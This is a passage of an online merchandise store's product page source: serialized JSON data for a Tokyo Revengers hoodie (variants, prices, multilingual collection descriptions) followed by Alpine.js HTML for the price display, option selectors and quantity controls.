Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:15:41.000000Z","updated_at":"2024-12-18T11:15:41.000000Z","laravel_through_key":687,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5265,"product_id":687,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV45754-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:15:41.000000Z","updated_at":"2024-12-18T11:15:41.000000Z","deleted_at":null}},{"id":5264,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5266,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":4578,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:15:41.000000Z","updated_at":"2024-12-18T11:15:41.000000Z","laravel_through_key":687,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5266,"product_id":687,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV45754-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:15:41.000000Z","updated_at":"2024-12-18T11:15:41.000000Z","deleted_at":null}},{"id":5265,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5267,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":4578,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:15:41.000000Z","updated_at":"2024-12-18T11:15:41.000000Z","laravel_through_key":687,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5267,"product_id":687,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV45754-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:15:41.000000Z","updated_at":"2024-12-18T11:15:41.000000Z","deleted_at":null}},{"id":5266,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5268,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":4578,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:15:41.000000Z","updated_at":"2024-12-18T11:15:41.000000Z","laravel_through_key":687,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5268,"product_id":687,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV45754-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:15:41.000000Z","updated_at":"2024-12-18T11:15:41.000000Z","deleted_at":null}}],"thumbnail":{"id":2975,"model_type":"product","model_id":687,"uuid":"acf40321-aa8f-433b-a0ca-2b0ec4fae41b","collection_name":"images","name":"21772430_0","file_name":"21772430_0.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":58692,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":8333},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-18T11:15:17.000000Z","updated_at":"2024-12-18T11:15:18.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/2975\/21772430_0.jpg","preview_url":""},"collections":[{"id":91,"collection_group_id":1,"_lft":78,"_rgt":79,"parent_id":71,"type":"static","attribute_data":{"name":{"en":"Tokyo Revengers Hoodies","fr":"Tokyo Revengers Hoodies","de":"Tokyo Revengers Kapuzen","es":"Tokyo Revengers Hoodies","ja":"Tokyo Revengers \u30d1\u30fc\u30ab\u30fc","ko":"Tokyo Revengers \uce74\ud14c\uace0\ub9ac","it":"Tokyo Revengers Cappucci","nl":"Tokyo Revengers Hoodies","pt":"Tokyo Revengers Capuchinhos"},"description":{"en":"The Tokyo Revengers Hoodie collection is a must-have for fans of the iconic manga and anime series. These warm and fashionable hoodies offer eye-catching graphics inspired by the series\u0027 renowned characters and unforgettable scenes.","fr":"Les Tokyo Revengers La collection Hoodie est un must-have pour les fans de la s\u00e9rie manga et anime embl\u00e9matique. Ces capuches chaudes et \u00e0 la mode offrent des graphismes accrocheurs inspir\u00e9s des personnages renomm\u00e9s de la s\u00e9rie et des sc\u00e8nes inoubliables.","de":"Die Tokyo Revengers Hoodie Kollektion ist ein Must-Have f\u00fcr Fans der legend\u00e4ren Manga und Anime Serie. Diese warmen und modischen Hoodies bieten auff\u00e4llige Grafiken, die von den renommierten Charakteren und unvergesslichen Szenen der Serie inspiriert sind.","es":"El Tokyo Revengers La colecci\u00f3n Hoodie es imprescindible para los fans de la emblem\u00e1tica serie manga y anime. Estas capuchas c\u00e1lidas y de moda ofrecen gr\u00e1ficos llamativos inspirados en los personajes de la serie y escenas inolvidables.","ja":"\u30b6\u30fb\u30aa\u30d6\u30fb\u30b6\u30fb Tokyo Revengers \u30d1\u30fc\u30ab\u30fc\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u306f\u3001\u8c61\u5fb4\u7684\u306a\u30de\u30f3\u30ac\u3084\u30a2\u30cb\u30e1\u30b7\u30ea\u30fc\u30ba\u306e\u30d5\u30a1\u30f3\u306b\u3068\u3063\u3066\u5fc5\u898b\u3067\u3059\u3002 \u3053\u308c\u3089\u306e\u6696\u304b\u3055\u3068\u30d5\u30a1\u30c3\u30b7\u30e7\u30ca\u30d6\u30eb\u306a\u30d1\u30fc\u30ab\u30fc\u306f\u3001\u30b7\u30ea\u30fc\u30ba\u306e\u6709\u540d\u306a\u30ad\u30e3\u30e9\u30af\u30bf\u30fc\u3084\u5fd8\u308c\u3089\u308c\u306a\u3044\u30b7\u30fc\u30f3\u306b\u89e6\u767a\u3055\u308c\u305f\u76ee\u3092\u5f15\u304f\u30b0\u30e9\u30d5\u30a3\u30c3\u30af\u3092\u63d0\u4f9b\u3057\u307e\u3059\u3002","ko":"\ub354 \ubcf4\uae30 Tokyo Revengers \uae4c\ub9c8\uadc0 \uceec\ub809\uc158\uc740 \uc544\uc774\ucf58 \ub9cc\ud654\uc640 \uc560\ub2c8\uba54\uc774\uc158 \uc2dc\ub9ac\uc988\uc758 \ud32c\ub4e4\uc744 \uc704\ud55c \ud544\uc218\ud488\uc785\ub2c8\ub2e4. \uc774 \ub530\ub73b\ud558\uace0 \uc138\ub828\ub41c \ud6c4\ub4dc\ub294 \uc77c\ub828\uc758 \uc720\uba85\ud55c \uce90\ub9ad\ud130\uc640 \uc78a\uc744 \uc218\uc5c6\ub294 \uc7a5\uba74\uc5d0\uc11c \uc601\uac10\uc744 \uc5bb\uc740 \ub208\uae38\uc744 \ub044\ub294 \uadf8\ub798\ud53d\uc744 \uc81c\uacf5\ud569\ub2c8\ub2e4.","it":"The Tokyo Revengers La collezione Hoodie \u00e8 un must-have per i fan delle iconiche serie manga e anime. Queste felpe calde e alla moda offrono una grafica accattivante ispirata ai personaggi famosi della serie e alle scene indimenticabili.","nl":"De Tokyo Revengers Hoodie collectie is een must-have voor fans van de iconische manga en anime serie. Deze warme en modieuze hoodies bieden opvallende graphics ge\u00efnspireerd door de gerenommeerde karakters van de serie en onvergetelijke sc\u00e8nes.","pt":"O Tokyo Revengers A cole\u00e7\u00e3o Hoodie \u00e9 um must-have para os f\u00e3s da s\u00e9rie ic\u00f4nica de mang\u00e1 e anime. Estes capuzes quentes e na moda oferecem gr\u00e1ficos atraentes inspirados pelos personagens de renome da s\u00e9rie e cenas inesquec\u00edveis."}},"sort":"custom","created_at":"2024-12-18T10:04:06.000000Z","updated_at":"2025-07-23T18:01:00.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":687,"collection_id":91,"position":1,"created_at":"2024-12-18T11:15:16.000000Z","updated_at":"2024-12-18T11:15:16.000000Z"},"ancestors":[{"id":71,"collection_group_id":1,"_lft":69,"_rgt":96,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Tokyo Revengers Cloth","fr":"Tokyo Revengers V\u00eatements","de":"Tokyo Revengers Cloth","es":"Tokyo Revengers Cloth","ja":"Tokyo Revengers \u30ed\u30b0\u30a4\u30f3","ko":"Tokyo Revengers \uc81c\ud488\uc815\ubcf4","it":"Tokyo Revengers Cloth","nl":"Tokyo Revengers Doek","pt":"Tokyo Revengers Pano de pano"},"description":{"en":"Tokyo Revengers Cloth. As a result of Tokyo Revengers popularity among anime lovers all over the world, our Tokyo Revengers Store offers you a numerous collection of Tokyo Revengers Cloth following. Wearing our Tokyo Revengers Cloth, not only do you look trendy, stylish but also express your interest in the latest anime.\r\n\r\n\u0026nbsp;","fr":"Tokyo Revengers Un v\u00eatement. Par suite Tokyo Revengers popularit\u00e9 parmi les amateurs d\u0027anime partout dans le monde, notre Tokyo Revengers Store vous offre une collection de Tokyo Revengers Le v\u00eatement suit. Porter notre Tokyo Revengers Cloth, non seulement vous avez l\u0027air tendance, \u00e9l\u00e9gant, mais aussi exprimer votre int\u00e9r\u00eat pour le dernier anime.\n\n","de":"Tokyo Revengers Cloth. Als Ergebnis Tokyo Revengers Beliebtheit unter Anime-Liebhabern auf der ganzen Welt, unsere Tokyo Revengers Store bietet Ihnen eine Vielzahl von Sammlungen Tokyo Revengers Kloth folgt. Wir tragen unsere Tokyo Revengers Cloth, nicht nur sehen Sie trendig, stilvoll, sondern auch Ihr Interesse an den neuesten Anime aus.\n\n","es":"Tokyo Revengers Cloth. Como resultado de Tokyo Revengers popularidad entre los amantes del anime en todo el mundo, Tokyo Revengers Tienda le ofrece una gran colecci\u00f3n de Tokyo Revengers Cierre siguiente. Usando nuestro Tokyo Revengers Cloth, no s\u00f3lo se ve moderno, elegante pero tambi\u00e9n expresa su inter\u00e9s en el \u00faltimo anime.\n\n","ja":"Tokyo Revengers \u5e03\u3002 \u305d\u306e\u7d50\u679c\u3068\u3057\u3066 Tokyo Revengers \u4e16\u754c\u4e2d\u306e\u30a2\u30cb\u30e1\u611b\u597d\u5bb6\u306e\u9593\u3067\u4eba\u6c17, \u79c1\u305f\u3061\u306e Tokyo Revengers \u5e97\u306f\u591a\u6570\u306e\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u3092\u63d0\u4f9b\u3057\u307e\u3059 Tokyo Revengers \u4ee5\u4e0b\u306e\u5e03\u3002 \u8eab\u306b\u3064\u3051\u308b Tokyo Revengers \u5e03\u306f\u3001\u30c8\u30ec\u30f3\u30c7\u30a3\u3067\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306b\u898b\u3048\u307e\u3059\u304c\u3001\u6700\u65b0\u306e\u30a2\u30cb\u30e1\u306b\u8208\u5473\u3092\u8868\u660e\u3059\u308b\u3060\u3051\u3067\u306a\u304f\u3001\u3042\u306a\u305f\u3060\u3051\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u3002\n\n","ko":"Tokyo Revengers \ud53c\ubcf5. \uacb0\uacfc\uc801\uc73c\ub85c Tokyo Revengers \uc804\uc138\uacc4 \uc560\ub2c8\uba54\uc774\uc158 \uc560\ud638\uac00\ub4e4 \uc0ac\uc774\uc5d0\uc11c \uc778\uae30, \uc6b0\ub9ac\uc758 Tokyo Revengers \uc0c1\uc810\uc740 \ub2e4\uc591\ud55c \uceec\ub809\uc158\uc744 \uc81c\uacf5\ud569\ub2c8\ub2e4. Tokyo Revengers \ub2e4\uc74c \uac83. \uc81c\ud488\uc815\ubcf4 Tokyo Revengers \ucc9c, \ubfd0\ub9cc \uc544\ub2c8\ub77c \ub2f9\uc2e0\uc740 \uc720\ud589, \uc720\ud589\ud558\uc9c0\ub9cc \ub610\ud55c \ucd5c\uc2e0 \uc560\ub2c8\uba54\uc774\uc158\uc5d0 \uad00\uc2ec\uc744 \ud45c\ud604.\n\n","it":"Tokyo Revengers Cloth. Come risultato di Tokyo Revengers popolarit\u00e0 tra gli appassionati di anime in tutto il mondo, il nostro Tokyo Revengers Store vi offre una collezione numerosa di Tokyo Revengers Panno dopo. Indossare il nostro Tokyo Revengers Cloth, non solo si guarda alla moda, elegante ma anche esprimere il vostro interesse per l\u0027ultimo anime.\n\n","nl":"Tokyo Revengers Kleding. Als gevolg van Tokyo Revengers populariteit onder animeliefhebbers over de hele wereld, onze Tokyo Revengers Store biedt u een groot aantal collectie van Tokyo Revengers Doek volgt. Het dragen van onze Tokyo Revengers Kleding, je ziet er niet alleen trendy, stijlvol uit, maar ook je interesse voor de nieuwste anime.\n\n","pt":"Tokyo Revengers Roupa. Como resultado de Tokyo Revengers popularidade entre amantes de anime em todo o mundo, o nosso Tokyo Revengers Loja oferece-lhe uma grande cole\u00e7\u00e3o de Tokyo Revengers A seguir. Usando o nosso Tokyo Revengers Roupa, n\u00e3o s\u00f3 voc\u00ea parece na moda, elegante, mas tamb\u00e9m expressar o seu interesse no mais recente anime.\n\n"}},"sort":"custom","created_at":"2024-12-18T10:04:06.000000Z","updated_at":"2025-07-23T19:28:29.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":84,"language_id":1,"element_type":"collection","element_id":71,"slug":"tokyo-revengers-cloth","default":true,"created_at":"2024-12-18T10:04:06.000000Z","updated_at":"2024-12-18T10:04:06.000000Z"}},{"id":91,"collection_group_id":1,"_lft":78,"_rgt":79,"parent_id":71,"type":"static","attribute_data":{"name":{"en":"Tokyo Revengers Hoodies","fr":"Tokyo Revengers Hoodies","de":"Tokyo Revengers Kapuzen","es":"Tokyo Revengers Hoodies","ja":"Tokyo Revengers \u30d1\u30fc\u30ab\u30fc","ko":"Tokyo Revengers \uce74\ud14c\uace0\ub9ac","it":"Tokyo Revengers Cappucci","nl":"Tokyo Revengers Hoodies","pt":"Tokyo Revengers Capuchinhos"},"description":{"en":"The Tokyo Revengers Hoodie collection is a must-have for fans of the iconic manga and anime series. These warm and fashionable hoodies offer eye-catching graphics inspired by the series\u0027 renowned characters and unforgettable scenes.","fr":"Les Tokyo Revengers La collection Hoodie est un must-have pour les fans de la s\u00e9rie manga et anime embl\u00e9matique. Ces capuches chaudes et \u00e0 la mode offrent des graphismes accrocheurs inspir\u00e9s des personnages renomm\u00e9s de la s\u00e9rie et des sc\u00e8nes inoubliables.","de":"Die Tokyo Revengers Hoodie Kollektion ist ein Must-Have f\u00fcr Fans der legend\u00e4ren Manga und Anime Serie. Diese warmen und modischen Hoodies bieten auff\u00e4llige Grafiken, die von den renommierten Charakteren und unvergesslichen Szenen der Serie inspiriert sind.","es":"El Tokyo Revengers La colecci\u00f3n Hoodie es imprescindible para los fans de la emblem\u00e1tica serie manga y anime. Estas capuchas c\u00e1lidas y de moda ofrecen gr\u00e1ficos llamativos inspirados en los personajes de la serie y escenas inolvidables.","ja":"\u30b6\u30fb\u30aa\u30d6\u30fb\u30b6\u30fb Tokyo Revengers \u30d1\u30fc\u30ab\u30fc\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u306f\u3001\u8c61\u5fb4\u7684\u306a\u30de\u30f3\u30ac\u3084\u30a2\u30cb\u30e1\u30b7\u30ea\u30fc\u30ba\u306e\u30d5\u30a1\u30f3\u306b\u3068\u3063\u3066\u5fc5\u898b\u3067\u3059\u3002 \u3053\u308c\u3089\u306e\u6696\u304b\u3055\u3068\u30d5\u30a1\u30c3\u30b7\u30e7\u30ca\u30d6\u30eb\u306a\u30d1\u30fc\u30ab\u30fc\u306f\u3001\u30b7\u30ea\u30fc\u30ba\u306e\u6709\u540d\u306a\u30ad\u30e3\u30e9\u30af\u30bf\u30fc\u3084\u5fd8\u308c\u3089\u308c\u306a\u3044\u30b7\u30fc\u30f3\u306b\u89e6\u767a\u3055\u308c\u305f\u76ee\u3092\u5f15\u304f\u30b0\u30e9\u30d5\u30a3\u30c3\u30af\u3092\u63d0\u4f9b\u3057\u307e\u3059\u3002","ko":"\ub354 \ubcf4\uae30 Tokyo Revengers \uae4c\ub9c8\uadc0 \uceec\ub809\uc158\uc740 \uc544\uc774\ucf58 \ub9cc\ud654\uc640 \uc560\ub2c8\uba54\uc774\uc158 \uc2dc\ub9ac\uc988\uc758 \ud32c\ub4e4\uc744 \uc704\ud55c \ud544\uc218\ud488\uc785\ub2c8\ub2e4. \uc774 \ub530\ub73b\ud558\uace0 \uc138\ub828\ub41c \ud6c4\ub4dc\ub294 \uc77c\ub828\uc758 \uc720\uba85\ud55c \uce90\ub9ad\ud130\uc640 \uc78a\uc744 \uc218\uc5c6\ub294 \uc7a5\uba74\uc5d0\uc11c \uc601\uac10\uc744 \uc5bb\uc740 \ub208\uae38\uc744 \ub044\ub294 \uadf8\ub798\ud53d\uc744 \uc81c\uacf5\ud569\ub2c8\ub2e4.","it":"The Tokyo Revengers La collezione Hoodie \u00e8 un must-have per i fan delle iconiche serie manga e anime. Queste felpe calde e alla moda offrono una grafica accattivante ispirata ai personaggi famosi della serie e alle scene indimenticabili.","nl":"De Tokyo Revengers Hoodie collectie is een must-have voor fans van de iconische manga en anime serie. Deze warme en modieuze hoodies bieden opvallende graphics ge\u00efnspireerd door de gerenommeerde karakters van de serie en onvergetelijke sc\u00e8nes.","pt":"O Tokyo Revengers A cole\u00e7\u00e3o Hoodie \u00e9 um must-have para os f\u00e3s da s\u00e9rie ic\u00f4nica de mang\u00e1 e anime. Estes capuzes quentes e na moda oferecem gr\u00e1ficos atraentes inspirados pelos personagens de renome da s\u00e9rie e cenas inesquec\u00edveis."}},"sort":"custom","created_at":"2024-12-18T10:04:06.000000Z","updated_at":"2025-07-23T18:01:00.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":104,"language_id":1,"element_type":"collection","element_id":91,"slug":"tokyo-revengers-hoodies","default":true,"created_at":"2024-12-18T10:04:06.000000Z","updated_at":"2024-12-18T10:04:06.000000Z"}}],"default_url":{"id":104,"language_id":1,"element_type":"collection","element_id":91,"slug":"tokyo-revengers-hoodies","default":true,"created_at":"2024-12-18T10:04:06.000000Z","updated_at":"2024-12-18T10:04:06.000000Z"}}],"default_url":{"id":838,"language_id":1,"element_type":"product","element_id":687,"slug":"tokyo-revengers-hoodies-tokyo-manji-gang-pullover-hoodie-tp1405","default":true,"created_at":"2024-12-18T11:15:16.000000Z","updated_at":"2024-12-18T11:15:16.000000Z"},"variants":[{"id":5263,"product_id":687,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV45754-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:15:41.000000Z","updated_at":"2024-12-18T11:15:41.000000Z","deleted_at":null},{"id":5264,"product_id":687,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV45754-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:15:41.000000Z","updated_at":"2024-12-18T11:15:41.000000Z","deleted_at":null},{"id":5265,"product_id":687,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV45754-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:15:41.000000Z","updated_at":"2024-12-18T11:15:41.000000Z","deleted_at":null},{"id":5266,"product_id":687,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV45754-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:15:41.000000Z","updated_at":"2024-12-18T11:15:41.000000Z","deleted_at":null},{"id":5267,"product_id":687,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV45754-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:15:41.000000Z","updated_at":"2024-12-18T11:15:41.000000Z","deleted_at":null},{"id":5268,"product_id":687,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV45754-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:15:41.000000Z","updated_at":"2024-12-18T11:15:41.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
